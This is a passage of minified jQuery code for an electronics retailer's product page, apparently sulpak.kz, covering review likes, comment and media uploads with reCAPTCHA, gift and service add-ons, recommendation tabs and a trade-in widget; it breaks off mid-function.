function showingSelectedLikesDislikesUnderComments(){likesCommentId=JSON.parse(window.localStorage.getItem(likesCommentArray));dislikesCommentId=JSON.parse(window.localStorage.getItem(dislikesCommentArray));likesCommentId||(likesCommentId=[]);dislikesCommentId||(dislikesCommentId=[]);likesCommentId.forEach(n=>{let t=$(`a.product__reviews-comments-item-like-button.like-yes[data-commentid=${n}]`);t.length&&t[0].classList.add("clicked")});dislikesCommentId.forEach(n=>{let t=$(`a.product__reviews-comments-item-like-button.like-no[data-commentid=${n}]`);t.length&&t[0].classList.add("clicked")})}function initFillCommentAfterAuthorization(){if(productPage.data("is-not-authorize-user")==="False"&&productCode==sessionStorage.getItem(productCodeCommentKey)){let n="form__input-fill";sessionStorage.getItem(advantagesCommentKey).length>0&&(advantagesField.addClass(n),advantagesField.val(sessionStorage.getItem(advantagesCommentKey)));disadvantagesField.val(sessionStorage.getItem(disadvantagesCommentKey)).length>0&&(disadvantagesField.addClass(n),disadvantagesField.val(sessionStorage.getItem(disadvantagesCommentKey)));commentTextField.val(sessionStorage.getItem(commentTextKey)).length>0&&(commentTextField.addClass(n),commentTextField.val(sessionStorage.getItem(commentTextKey)));commentsTab_.click();newCommentButton.click();sessionStorage.removeItem(productCodeCommentKey);sessionStorage.removeItem(advantagesCommentKey);sessionStorage.removeItem(disadvantagesCommentKey);sessionStorage.removeItem(commentTextKey)}}function initEventListeners(){function n(n){let r=n.parents(".additional-services-wrapper-js"),u=n.parents(".product__services-body-js");u.length&&u.data("is-radio-group")=="True"&&n.is(":checked")&&u.find(".cart__product-services-item-js").not(n).prop("checked",!1);let f=r.data("toggle-service-url");if(f){if(!isProductInBasket(productCode)){let u=r.data("add-to-cart-url");if(!u)return;r.addClass("loading");n.is(":checked")==!0&&analyzeEvinentAnalytics(n);i(u).then(()=>t(n,r,f,!0)).catch(t=>{n.prop("checked",!1),loadBasketPreview(),r.removeClass("loading"),console.log(`Error while adding main product to cart: ${t}`)});return}analyzeEvinentAnalytics(n);t(n,r,f,!1)}}function i(n){return new Promise((t,i)=>{if(!n){i("Buy product URL is not provided.");return}let r=productPage.data("id"),u=productPage.data("classid");$.ajax({url:n,type:"PUT",data:{classId:u,goodId:r},success:function(n){t(n)},error:function(n){i(n)}})})}function t(n,t,i,r){t.addClass("loading");let u={serviceId:n.data("id"),serviceClassId:n.data("classId"),mainGoodCode:productCode};$.ajax({url:i,type:"PUT",data:u,success:function(t){if(!(t==undefined||t=="")){n.prop("checked",!1);console.log(`Error toggling additional service: ${t}`);return}loadBasketPreview();r&&changeBuyBtns()},error:function(t){console.error(`${t.statusText}: ${t.responseText}`);n.attr("checked",!1).prop("checked",!1)},complete:function(){t.removeClass("loading")}})}$document.on("click",".product__menu-nav-js",function(){const t=$(this).attr("id");let n=window.location.hash;const i=`#${t}`;n!==""||history.state||(history.replaceState(null,"Review Tab","#reviewTab"),n="#reviewTab");n!==i&&history.pushState(null,t,i)});productPage.on("click",".product__reviews-comments-item-like-button.like-no",function(){const n=$(this),i=n.attr("data-url"),t=n.attr("data-commentid");if(t&&i&&!n.hasClass("clicked")){const r=likesCommentId.indexOf(t);if(r!==-1)return;dislikesCommentId.push(t);n.addClass("clicked");window.localStorage.setItem(dislikesCommentArray,JSON.stringify(dislikesCommentId));$.post(i,{id:t},function(t){t&&n.siblings("span").html(t.data)})}});productPage.on("click",".product__reviews-comments-item-like-button.like-yes",function(){const n=$(this),i=n.attr("data-url"),t=n.attr("data-commentid");if(t&&i&&!n.hasClass("clicked")){const r=dislikesCommentId.indexOf(t);if(r!==-1)return;likesCommentId.push(t);n.addClass("clicked");window.localStorage.setItem(likesCommentArray,JSON.stringify(likesCommentId));$.post(i,{id:t},function(t){t&&n.siblings("span").html(t.data)})}});productPage.on("click",".reply-comment-button",function(n){n.preventDefault();addFeedbackOnComment($(this))});productPage.on("input",".form__input",function(){$(this).removeClass("invalid")});rewiewTab.on("click",".all-comments, .write-comment",function(){if($document.find("#commentsTab").click(),$(this).hasClass("write-comment")){const n=productPage.find("#new-comment-header"),t=productMenu.height(),i=headerMain.height();htmlBody.animate({scrollTop:n.offset().top-20-t-i},1250)}});$document.on("change",".cart__product-services-item-js",function(){n($(this))});$document.on("click",".cart__product-services-item-btn-js",function(){let t=$(this);if(t.data("is-added")!=="True"){n(t);t.attr("data-is-added","True");const i=t.data("added-text");t.find(".buy-button-text").text(i);t.addClass("disabled")}});productPage.on("change",".product-gift-checkbox",function(){const n=$(this),t=n.attr("name");let f,i,r;if(t==="gift_1"||t==="gift_2"){const f=t==="gift_1"?"gift_2":"gift_1",u=productPage.find(`.product-gift-checkbox[name="${f}"]`);i=n.data("offer-id");r=t==="gift_1"?`${n.data("code")},${u.data("code")}`:`${u.data("code")},${n.data("code")}`}else t==="gift"&&(i=n.data("offer-id"),r=n.data("code"));f=`${i}:${r}`;addGiftsString(productPage.find(".buy-btn"),f);const u=rewiewTab.find(".product__main-info-gift"),e=u.data("url");if(e){const t=productPage.data("id"),f=productPage.data("classid"),o=n.data("package-id");u.addClass("loading");$.ajax({url:e,type:"POST",data:{productId:t,classId:f,specialOfferId:i,packageId:o,giftCodes:r},success:function(t){u.html(t);rewiewTab.find(".popup__gifts-product").removeClass("checked");n.parents(".popup__gifts-product").addClass("checked")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){u.removeClass("loading")}})}});commentsTab.on("click","#new-comment-button",function(){const n=productPage.find("#new-comment-header"),t=productMenu.height(),i=headerMain.height();htmlBody.animate({scrollTop:n.offset().top-20-t-i},1250)});accessoriesTab.on("click",".tabs__links a:not(.active)",function(){const r=$(this),u=r.data("classid"),n=accessoriesTab.data("url");if(n){const f=accessoriesTab.data("id"),e=accessoriesTab.data("classid"),t=accessoriesTab.find(".product__block-content"),i=t.find(".cart__additional-products");i.addClass("loading");$.ajax({url:n,type:"POST",data:{goodsId:f,classId:e,page:1,accCat:u},success:function(n){t.html($(n).find(".product__block-content").html())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){i.removeClass("loading")}})}});accessoriesTab.on("click","#paginator a",function(n){n.preventDefault();const t=$(this);if(!t.hasClass("active")&&!t.hasClass("disabled")){const i=t.data("url");if(i){const r=accessoriesTab.find(".product__block-content"),u=r.find(".cart__additional-products");u.addClass("loading");$.ajax({url:i,type:"POST",success:function(n){r.html($(n).find(".product__block-content").html())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){u.removeClass("loading")}});htmlBody.animate({scrollTop:60},1250)}}});$document.on("click",".product__reviews-media-item",function(){let n=productPage.find("#media-comments-popup");if(n.length){const t=$("#commentsTab");t.length&&!t.hasClass("current")&&t.click();const i=$(this);if(n.children().length>0){showMediaCommentInPopup(i);return}let r=n.data("url");r&&($(document.body).addClass("loading"),n.hide(),$.ajax({url:r,type:"GET",success:function(t){n.html(t);let r=productPage.data("name");n.find("#media-comment-title").append(r);initProductSwipers();showMediaCommentInPopup(i);$(document.body).removeClass("loading");n.show()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`);$(document.body).removeClass("loading")}}))}});commentsTab.on("click",".product__reviews-sorting-item",function(){const t=$(this),i=t.data("url"),n=t.parents("#comments-list");i&&(n.addClass("loading"),$.ajax({url:i,type:"GET",success:function(t){n.html(t)},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){n.removeClass("loading")}}))});commentsTab.on("change",".mobile-comments-sort",function(){const n=$(this),i=n.data("url"),t=n.parents("#comments-list");n.closest(".popup-js").fadeOut(300);bodyProductPage.removeClass("popup__body");i&&(t.addClass("loading"),$.ajax({url:i,type:"GET",success:function(n){t.html(n)},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){t.removeClass("loading")}}))});commentsTab.on("click",".product__reviews-comments-more-button",function(n){n.preventDefault();const i=$(this),r=i.attr("href"),t=i.parents("#comments-list");if(r){t.addClass("loading");let n=i.data("is-zero-page")==="True";$.ajax({url:r,type:"GET",success:function(i){if(i){const r=t.find(".product__reviews-comments-more-wrapper");let u=t.find(".product__reviews-comments-items");if(n){u.html(i.comments);u.append(i.paginator);return}r.length>0&&(r.before(i.comments),r.replaceWith(i.paginator))}},error:function(n,t,i){console.log(n.status);console.log(i)},complete:function(){t.removeClass("loading")}})}});addCommentForm.on("click","#recommended, #not-recommended",function(){let n=$(this).attr("id")==="recommended";addCommentForm.find("#good-recomendation").val(n)});addCommentForm.on("mouseenter",".product__reviews-block-overall-rating-item svg",function(){const t=$(this),n=t.parent().children(),i=n.index(t);for(let t=0;t<n.length;t++){let r=n[t];t>i?$(r).removeClass("active").find("use").attr("xlink:href",ratingStarUrl):$(r).addClass("active").find("use").attr("xlink:href",activeRatingStarUrl)}addCommentForm.find(".product__reviews-block-overall-rating-value").html(calculateOverallRating())});addCommentForm.on("mouseleave",".product__reviews-block-overall-rating-item",function(){const n=$(this),i=parseInt(n.find("input").val())-1;let t=n.find("svg");for(let n=0;n<t.length;n++){let r=t[n];n>i?$(r).removeClass("active").find("use").attr("xlink:href",ratingStarUrl):$(r).addClass("active").find("use").attr("xlink:href",activeRatingStarUrl)}addCommentForm.find(".product__reviews-block-overall-rating-value").html(calculateOverallRating())});addCommentForm.on("click",".product__reviews-block-overall-rating-item",function(){const n=$(this),i=n.find("svg.active").length,t=calculateOverallRating();n.find("input").val(i);addCommentForm.find("#grade").val(t);addCommentForm.find(".product__reviews-block-overall-rating-value").html(t)});addCommentForm.on("click","#add-video-btn",function(){validateVideoForm()});addCommentForm.on("click","#choose-photo-btn",function(){if(productPage.data("is-not-authorize-user")=="True"){sessionStorage.setItem(productCodeCommentKey,productCode);sessionStorage.setItem(advantagesCommentKey,advantagesField.val());sessionStorage.setItem(disadvantagesCommentKey,disadvantagesField.val());sessionStorage.setItem(commentTextKey,commentTextField.val());popupFavoritesAuthLink.click();return}$(this).siblings("input").click()});addCommentForm.on("change","#mediaFiles",function(){addCommentImage(this.files);$(this).val("")});addCommentForm.on("dragover","#image-drop-zone",function(n){n.preventDefault();n.stopPropagation()});addCommentForm.on("drop","#image-drop-zone",function(n){if(n.preventDefault(),n.stopPropagation(),productPage.data("is-not-authorize-user")=="True"){popupFavoritesAuthLink.click();return}addCommentImage(n.originalEvent.dataTransfer.files)});addCommentForm.on("click",".product__reviews-media-add-action-item",function(){const n=$(this).data("id");if(mediaCommentData.links&&mediaCommentData.links.length&&(mediaCommentData.links=mediaCommentData.links.filter(t=>t.indexOf(n)===-1)),mediaCommentData.files)for(let t=0;t<mediaCommentData.files.length;t++)mediaCommentData.files[t].uniqId===n&&mediaCommentData.files.splice(t--,1);addCommentForm.find(`.product__reviews-media-add-item[data-id="${n}"]`).remove()});addCommentForm.on("click","#submit-comment-form",function(n){n.preventDefault();addComment($(this))});availableTab.on("click",".product__in-stock-button",function(n){n.preventDefault();try{AddToCartTiktokEvent($(this).closest(".product__page"))}catch(i){console.error(i)}const t=$(this);t.addClass("btn-loading");location.href=t.attr("href")});cheaperTab.on("click",".buy-cheaper-btn",function(n){n.preventDefault();const t=$(this);t.addClass("btn-loading");location.href=t.attr("href")});$document.on("click","#accessoriesTab",function(){accessoriesTab_.hasClass("loaded")||(loadAccessoriesTab(),accessoriesTab_.addClass("loaded"))});$document.on("click","#availableTab",function(){availableTab_.hasClass("loaded")||(loadAvailableTab(),availableTab_.addClass("loaded"))});$document.on("click","#buyCheaperTab",function(){buyCheaperTab_.hasClass("loaded")||(loadCheaperTab(),buyCheaperTab_.addClass("loaded"))});$("#login-link").on("click",function(){let n=encodeURIComponent(window.location.href),t=$(this).data("url"),i=t+"?returnUrl="+n;window.location.href=i});$document.on("click",".product__recommended-category",function(){const n=$(this);if(!n.hasClass("active")){$(".product__recommended-category.active").removeClass("active");n.addClass("active");const t=n.data("category");loadRecomendedGoods(t)}});onElementVisible(".product__reviews-comments-items",!1,loadMostUsefullComment);onElementVisible("#product-recommendations",!1,loadRecomendedGoods);onElementVisible("#product-recommendations",!1,loadRecommendedCategories);$(window).on("resize",rearrangeMainPropertiesBlock)}function checkActiveTab(){let n=window.location.hash;n?productPage.find(n).click():productPage.find("#reviewTab").click()}function loadRightSmallGood(){productPage.find("#rewiew-tab-container .product__block-sidebar-content .product__item-images-slider").removeClass("swiper-initialized");const n=productPage.find("#rewiew-tab-container .product__block-sidebar-content").html();productPage.find(".product__block-sidebar-content").html(n);initSwipers();changeBuyBtns();initTooltips();applyTooltips()}function initProductSwipers(){new Swiper(".product__item-slider-js:not(.swiper-initialized)",swiper_banner_simple);var n=swiper_products;n.navigation={nextEl:".swiper-button-next.products__slider-button-1-js",prevEl:".swiper-button-prev.products__slider-button-1-js"};new Swiper(".products__slider-1-js:not(.swiper-initialized)",n);n.navigation={nextEl:".swiper-button-next.products__slider-button-2-js",prevEl:".swiper-button-prev.products__slider-button-2-js"};new Swiper(".products__slider-2-js:not(.swiper-initialized)",n);new Swiper(".product__item-images-slider-js:not(.swiper-initialized)",swiper_product_images);popupCommentMediaSwiper=new Swiper(".reviews__popup-slider-js:not(.swiper-initialized)",{slidesPerView:1,navigation:{nextEl:".reviews__popup-slider-button-next-js",prevEl:".reviews__popup-slider-button-prev-js"},pagination:{el:".swiper-pagination",clickable:!0}});popupCommentMediaSwiper.on("slideChange",function(n){const i=$(n.slides[n.activeIndex]).find(".commen-attachment").data("commentid"),t=commentsTab.find("#product__reviews-comment-wrapper");t.find(".product__reviews-comments-item").hide();t.find(`.product__reviews-comments-item[data-comment-id="${i}"]`).show()});$(".product__item-js .product__item-inner").hover(function(){if($(this).find(".product__item-images-slider-js").length>0){var n=$(this).find(".product__item-images-slider-js")[0];n.swiper.params.autoplay.delay=800;n.swiper.autoplay.start()}},function(){if($(this).find(".product__item-images-slider-js").length>0){var n=$(this).find(".product__item-images-slider-js")[0];n.swiper.autoplay.stop()}})}function loadRecommendedCategories(){const n=productPage.data("code"),t=productPage.find("#recommended-categories"),i=t.data("url");n&&tryExecEvintentLib(()=>{try{evinentLib.recommendationCategory(n.toString(),function(n){fetchAndRenderCategories(n,i,t)},function(n){console.error(n)})}catch(r){console.error(r)}})}function fetchAndRenderCategories(n,t,i){$.ajax({url:t,type:"GET",traditional:!0,data:{classIds:n},success:n=>{n&&Array.isArray(n)&&n.length>0&&n.forEach(n=>{const t=`<span data-category="${n.id}" class="product__recommended-category">${n.title}</span>`;i.append(t)})},error:n=>{console.error(`${n.statusText}: ${n.responseText}`)}})}function loadRecomendedGoods(n=null){const t=productPage.data("code"),i=productPage.find("#product-recommendations"),r=i.find(".container");t&&tryExecEvintentLib(function(){try{evinentLib.recommendationsForProduct(t.toString(),cityId.toString(),function(n){analyticsCarouselApply(r,n.map(Number),productrecommendationsTypeId);initTooltips()},function(n){console.error(n);block.hide()},n===null?null:n.toString())}catch(i){console.error(i)}})}function loadSimiliarProducts(){const n=productPage.find("#similarGoodsBlock");if(n.length){const t=productPage.attr("data-id"),i=productPage.attr("data-classId");if(!t||!i){getSimilarGoods(n);return}tryExecEvintentLib(function(){try{evinentLib.similarProducts(`${i}_${t}`,cityId.toString(),function(t){n.length&&getSimilarGoods(n,t.map(Number))},function(t){console.error(t);getSimilarGoods(n)})}catch(r){console.error(r);getSimilarGoods(n)}})}}function getSimilarGoods(n,t=null){const i=n.attr("data-url");$.ajax({url:i,type:"GET",traditional:!0,data:{similarProductsCodes:t},success:function(t){t?(n.find(".container").html(t),initSwipers(),addAnalyticsBlockClass(n,similarProductsTypeId),initTooltips()):n.hide()},error:function(t){console.error(`${t.statusText}: ${t.responseText}`);n.hide()}})}function analyticsCarouselApply(n,t,i=null){const r=30,u=n.data("url");if(u&&t&&t.length){t.length>r&&(t=t.slice(0,r));const f=n.attr("data-title");$.ajax({url:u,type:"POST",data:{title:f,codes:t},success:function(t){t&&t.trim()&&(n.find(".container").html(t),initSwipers(),addAnalyticsBlockClass(n,i),n.parent().show())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function addAnalyticsBlockClass(n,t=null){const i="analytics-block";n.hasClass(i)||(n.addClass(i),t!=null&&n.find("[data-product-id]").attr("data-type-id",t).mousedown(function(){tryExecEvintentLib(function(n){try{evinentLib.analyze(n)}catch(t){console.error(t)}},0,this)}))}function loadDeliveryInfo(){const n=rewiewTab.find(".product__delivery");if(n.length){const i=n.filter(function(){return $(this).data("hasPrice")!="True"});if(!(i.length>0)){const r=n.filter(function(){return $(this).data("is-forte-product")=="True"});if(!(r.length>0)){const t=n.first().data("url");t&&$.ajax({url:t,type:"GET",success:function(t){if(t)for(let i=0;i<n.length;i++)$(n[i]).append(t)},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)},complete:function(){loadRightSmallGood()}})}}}}function loadComplects(){const n=rewiewTab.find("#product-complects");if(n.length){const t=n.data("url");t&&$.ajax({url:t,type:"GET",success:function(t){n.html(t);initRadioChange()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function initRadioChange(){const n=$(".complect-radios"),i=$(".product__kit-item-card .package-buy-buttons");if(n.length&&i){let t=n.filter(function(){return $(this).data("product-code")==productCode}).first();t.length||(t=n.first());t&&(i.addClass("disabled"),t.prop("checked",!0),t.closest(".product__kit-item-card").find(".package-buy-buttons").removeClass("disabled"));const r=$("#desktop-total");if(r)for(let t=0;t<n.length;t++){const u=$(n[t]),f=u.parent().siblings(".product__kit-item-total");if(f)u.on("change",function(){i.addClass("disabled");u.closest(".product__kit-item-card").find(".package-buy-buttons").removeClass("disabled");r.html($(f).html())})}}}function loadMostUsefullComment(){const n=rewiewTab.find(".product__reviews-comments-block");if(n.length){const t=n.data("get-comment-url");t&&(n.addClass("loading"),$.ajax({url:t,type:"GET",success:function(t){rewiewTab.find(".product__reviews-comments-items").prepend(t);n.removeClass("loading");changeBuyBtns()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}}))}}function addReplySuccess(n){const t=$document.find(".reviews-comments-item-form-btn.btn-loading");if(t.removeClass("btn-loading"),n.success===!1)showMessagePopup(n.errorMessage);else{const n=t.parents(".product__reviews-comments-item");showMessagePopup(n.find("#success-reply-Popup").html(),!0);n.find(".comments-item-answer-link-js").click()}}function showMessagePopup(n,t=false){const i=$document.find("#message-popup");i.find("#message-popup-content").html(n);i.on("click",".popup__close",function(n){n.preventDefault();t&&window.location.reload()});$document.find(".popup-js").fadeOut(300);i.fadeIn(100);bodyProductPage.addClass("popup__body")}function loadProductGifts(){const n=rewiewTab.find("#product-main-info"),t=n.data("get-gifts-url");t&&$.ajax({url:t,type:"GET",success:function(t){n.after(t);n.addClass("product__main-info-with-gifts");const i=rewiewTab.find("#product-gifts").find("input").first();if(i.length){i.attr("checked","checked").parents(".popup__gifts-product").addClass("checked");const r=rewiewTab.find("#product-gifts").find("input:checked");let u=[],t;for(let n=0;n<r.length;n++){const i=$(r[n]);t||(t=i.data("offer-id"));u.push(i.data("code"));i.parents(".popup__gifts-product").addClass("checked")}let f=`${t}:${u.join(",")}`;const e=n.find(".buy-btn"),o=productInfo.find(".buy-btn");addGiftsString(e,f);addGiftsString(o,f)}initGiftSwipers()},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}function initGiftSwipers(){const n=$document.find(".gifts__slider-js:not(.swiper-initialized)");for(let t=0;t<n.length;t++){const i=$(n[t]),u=i.parent().find(".swiper-button-prev.gifts__slider-button-js")[0],f=i.parent().find(".swiper-button-next.gifts__slider-button-js")[0],r=swiper_gifts;r.navigation={nextEl:f,prevEl:u};new Swiper(i[0],r)}}function loadAccessoriesTab(){const n=accessoriesTab.data("url");if(n){const t=accessoriesTab.data("id"),i=accessoriesTab.data("classid");accessoriesTab.addClass("loading");$.ajax({url:n,type:"POST",data:{goodsId:t,classId:i,page:1},success:function(n){n&&n.trim().length?(accessoriesTab.html(n),loadRightSmallGood()):productPage.find("#accessoriesTab").parent().hide();accessoriesTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`);productPage.find("#accessoriesTab").parent().hide()}})}}function loadCheaperTab(){const n=cheaperTab.data("url");if(n){const t=productPage.data("name"),i=cheaperTab.data("main-image-url"),r=cheaperTab.data("full-price");cheaperTab.addClass("loading");$.ajax({url:n,type:"POST",data:{code:productCode,productTitle:t,mainImageUrl:i,fullPrice:r},success:function(n){n&&n.trim().length&&(cheaperTab.html(n),loadRightSmallGood());cheaperTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function rearrangeMainPropertiesBlock(){let n=$("#product-delivery-main"),t=$(".product__main-prop"),i=$(".product__main-additional-info");t.find("#product-delivery-main").length===0&&$(window).width()<768?n.insertBefore(t):i.find("#product-delivery-main").length===0&&$(window).width()>=768&&n.prependTo(i)}function loadAvailableTab(){if(availableTab.length){const n=availableTab.data("url");if(n){const t=availableTab.data("code");availableTab.addClass("loading");$.ajax({url:n,type:"POST",data:{code:t},success:function(n){n&&n.trim().length&&(availableTab.html(n),loadRightSmallGood());availableTab.removeClass("loading")},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}}function calculateOverallRating(){const n=addCommentForm.find(".product__reviews-block-overall-rating-items");let t=n.find(".product__reviews-block-overall-rating-item").length,i=n.find("svg.active").length;return(i/t).toPrecision(2)}function addCommentImage(n){if(n){const t=["image/gif","image/jpeg","image/png"],i=2097152;mediaCommentData.files||(mediaCommentData.files=[]);for(let r=0;r<n.length;r++){const u=n[r],f=u.type;if($.inArray(f,t)!==-1&&u.size<i){mediaCommentData.files.push(u);u.uniqId=Math.ceil(Math.random()*1e6)+u.size,function(n){const t=new FileReader;t.onload=function(t){const i=addCommentForm.find("#photo-template").children().first().clone();i.attr("data-id",n.uniqId);i.find(".product__reviews-media-add-img img").attr("src",t.target.result);i.find(".product__reviews-media-add-action-item").attr("data-id",n.uniqId);addCommentForm.find("#image-drop-zone").find(".product__reviews-form-media-add").prepend(i)};t.readAsDataURL(n)}(n[r])}}}}function validateCommentForm(){const t=addCommentForm.find("#new-comment-customer-name");if(t.length&&!t.val().trim().length)return t.addClass("invalid"),!1;const n=addCommentForm.find("#comment-text-container");if(!n.val().trim().length)return n.addClass("invalid"),!1;return n.val().trim().length<=100?(n.addClass("invalid"),showMessagePopup(n.data("long-comment")),!1):!0}function validateVideoForm(){const n=addCommentForm.find("#video-link-input"),t=n.val(),r=addCommentForm.find("#video-limit-error").hide(),u=addCommentForm.find("#video-link-error").hide();if(!t.length)return!0;if(productPage.data("is-not-authorize-user")=="True")return popupFavoritesAuthLink.click(),!1;const i=t.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|shorts\/|watch\?v=|\&v=)([^#\&\?]*).*/);if(i&&i[2].length===11){const u=i[2];if(mediaCommentData.links||(mediaCommentData.links=[]),mediaCommentData.links.length<2){mediaCommentData.links.push(t);const r=`https://img.youtube.com/vi/${u}/0.jpg`,i=addCommentForm.find("#video-template").children().first().clone();return i.attr("data-id",u),i.find(".product__reviews-media-add-img img").attr("src",r),i.find(".product__reviews-media-add-action-item").attr("data-id",u),n.closest(".product__reviews-form-media-block").find(".product__reviews-form-media-add").prepend(i),n.val("").removeClass("form__input-fill"),!0}return r.show(),!1}return u.show(),!1}function loadAdditionalServicesBlock(){const n=rewiewTab.find(".product__services-js"),t=n.length?n.data("url"):null;if(t){const i=productPage.data("code"),r=productPage.data("classid");$.ajax({url:t,type:"GET",data:{code:i,classId:r},success:function(t){t&&t.trim().length&&(n.html(t),n.find(".product__services-scroll-js").scrollbar(),$serviceHead=n.find(".product__services-head-js"),$serviceHead.slideDown(200),applyTooltips())},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}}function checkIfCommentSelected(){commentIdToScroll&&productPage.find("#commentsTab").click()}function tryScrollToSelectedComment(){if(commentIdToScroll){let n=commentsTab.find(`.product__reviews-comments-item[data-comment-id="${commentIdToScroll}"`);if(!n.length){sessionStorage.removeItem("commentIdToScroll");return}const t=headerMain.height(),i=productMenu.height();htmlBody.animate({scrollTop:n.offset().top-20-i-t},1250);sessionStorage.removeItem("commentIdToScroll")}}function applyTooltips(){let n=productPage.find(".tooltip-js, .tooltip-right-js");for(let t=0;t<n.length;t++){const i=$(n[t]);if(i)i.tooltip({classes:{"ui-tooltip":"ui-tooltip"},position:{my:"center top+5",at:"center bottom+5",collision:"flipfit"},content:function(){return i.prop("title")},open:function(){closeCurrentTooltip();i.addClass("current-tooltip")}}).on("mouseenter",function(n){n.stopImmediatePropagation()}).on("mouseout",function(n){n.stopImmediatePropagation()}).on("click",function(n){n.preventDefault();n.stopPropagation();i.trigger("mouseover")}).on("mouseleave",".ui-tooltip",function(){closeCurrentTooltip()})}$(document).on("click",function(){closeCurrentTooltip()})}function addFeedbackOnComment(n,t=false){if(n&&n.length){sendReplyCommentButton=n;const i=sendReplyCommentButton.parents("form");let e=$("#product-page").data("is-not-authorize-user");if(e==="True"){let n=i.find("#reply-user-name");if(n&&!n.val().trim().length){n.addClass("invalid");return}}const r=i.find("#reply-text-container");if(!r.val().trim().length){r.addClass("invalid");return}const u=sendReplyCommentButton.parent().siblings(".g-recaptcha-reply-comment");if(showCaptcha(u,t)){const f=i.data("url");if(f){sendReplyCommentButton.addClass("btn-loading");const o=new FormData(i[0]);try{$.ajax({url:f,type:"POST",cache:!1,processData:!1,contentType:!1,data:o,success:function(n){n.errorText?showMessagePopup(n.errorText):addReplySuccess(n)},error:function(){},complete:function(){u.removeClass("active");sendReplyCommentButton.removeClass("btn-loading");sendReplyCommentButton=undefined}})}catch(s){console.log(s)}}}}}function addComment(n,t=false){if(n&&n.length&&validateCommentForm()&&validateVideoForm()){addCommentButton=n;const u=addCommentButton.parent().siblings(".g-recaptcha-add-comment");if(showCaptcha(u,t)){const i=new FormData(addCommentForm[0]),r=addCommentForm.data("url");if(mediaCommentData.files)for(let n=0;n<mediaCommentData.files.length;n++)i.append("files_"+n,mediaCommentData.files[n]);if(mediaCommentData.links)for(let n=0;n<mediaCommentData.links.length;n++)i.append("links",mediaCommentData.links[n]);r&&(addCommentButton.addClass("btn-loading"),$.ajax({url:r,type:"POST",data:i,cache:!1,processData:!1,contentType:!1,success:function(n){n&&(n.success===!0?showMessagePopup(addCommentForm.find("#successPopup").html(),!0):showMessagePopup(n.errorMessage))},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){addCommentButton.removeClass("btn-loading")}}))}}}function showCaptcha(n,t){if(!n.length)return!1;const i=n.data("enable");return i&&i.toString().toLowerCase()==="true"&&!t?(n.children().length===0&&grecaptcha.render(n[0]),n.addClass("active"),!1):!0}function onCommentReplyCaptchaSubmit(){addFeedbackOnComment(sendReplyCommentButton,!0);setTimeout(()=>{grecaptcha.reset()},1e3)}function onAddCommentCaptchaSubmit(){addComment(addCommentButton,!0);setTimeout(()=>{grecaptcha.reset()},1e3)}function isProductInBasket(n){const t=t=>{const i=Cookies.getCookie(t);return i&&decodeURIComponent(i).includes(n)};return t(goodsInBasketCodesCookieKey)||t(goodsComplectsInBasketCodesCookieKey)}function addGiftsString(n,t){n&&n.length&&(n.attr("data-gifts",t),n.attr("data-add-gifts-auto","True"))}function showMediaCommentInPopup(n){productPage.find("#commentsTab").click();const r=n.data("id"),u=n.data("commentid"),t=commentsTab.find("#product__reviews-comment-wrapper"),f=t.find(`.commen-attachment[data-id="${r}"]`);let i=t.find(".commen-attachment").index(f);n.hasClass("product__reviews-media-item-more")&&(i+=1);popupCommentMediaSwiper.slideTo(i);t.find(".product__reviews-comments-item").hide();t.find(`.product__reviews-comments-item[data-comment-id="${u}"]`).show()}function fetchTradeInInfo(){const n=rewiewTab.find("#trade-in-main");if(n.length>0){const t=n.data("url"),i=$("#trade-in-container");productPage.addClass("loading");$.ajax({url:t,type:"GET",dataType:"html",success:function(t){$.trim(t)&&(n.html(t),i.show())},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}function initTradeInWidget(){const n=rewiewTab.find("#show-tradeIn-widget-btn"),i=n.data("url"),r=n.data("locale"),t=n.data("article"),u=n.data("name"),f=n.data("price"),e=n.data("image"),o=n.data("classid"),s=n.data("goodid");window.TIWidget_APP=new window.TIWidget({settings:{locale:r,domain:"sulpak.kz",root_element:"TIWidget"},api:{onLoad:function(){},onDrop:function(){},onCart:n=>{let r={certificate:n.certificate,tradeUpClassId:o,tradeUpGoodId:s,tradeUpProductCode:t,deviceId:n.device_id,deviceImei:n.device_imei,tradeUpModel:n.trade_up_model,tradeUpPrice:n.trade_up_price,model:n.model,price:n.price,tradeInPrice:n.trade_in_price,topUpPrice:n.top_up_price,grade:n.grade,finalPrice:n.final_price,signedDocumentUrl:n.signedDocumentUrl,cartDataJson:JSON.stringify(n)};productPage.addClass("loading");$.ajax({url:i,type:"POST",data:r,success:function(n){n&&(window.location.href=n)},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}});n.on("click",function(){$(".popup-js").fadeOut(100);showTradeInWidget(t,u,f,e)})}function showTradeInWidget(n,t,i,r){window.TIWidget_APP.tradeInWithGood({article:n,name:t,price:i,image:r})}function initTradeInInfoPopup(){const n=rewiewTab.find("#show-tradeIn-info");if(n.length>0){const t=$("#tradeInInfo-popup-content"),i=n.data("url"),r=n.data("article"),u=n.data("name"),f=n.data("price"),e=n.data("classid"),o=n.data("goodid"),s=n.data("locale"),h=n.data("image");productPage.addClass("loading");$.ajax({url:i,type:"POST",data:{article:r,fullTitle:u,price:f,classid:e,goodid:o,locale:s,image:h},dataType:"html",success:function(n){n&&(t.html(n),initTradeInWidget())},error:function(n,t,i){console.log(n);console.log(t);console.log(i)},complete:function(){productPage.removeClass("loading")}})}}function scrollTracking(n,t){var 